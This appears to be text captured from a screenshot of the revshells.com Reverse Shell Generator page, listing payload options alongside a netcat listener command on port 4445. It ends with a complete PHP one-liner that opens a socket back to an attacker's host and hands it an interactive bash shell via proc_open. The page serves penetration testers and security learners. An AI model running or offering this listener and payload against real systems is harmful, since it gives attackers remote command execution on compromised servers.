 https://www.revshells.com 90%
i Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Theme Dark
Reverse Shell Generator
IP & Port
IP Port 4445 +1
Listener Advanced
nc -lvnp 4445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
php -r '$sock=fsockopen("",4445);$proc=proc_open("bash",
array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'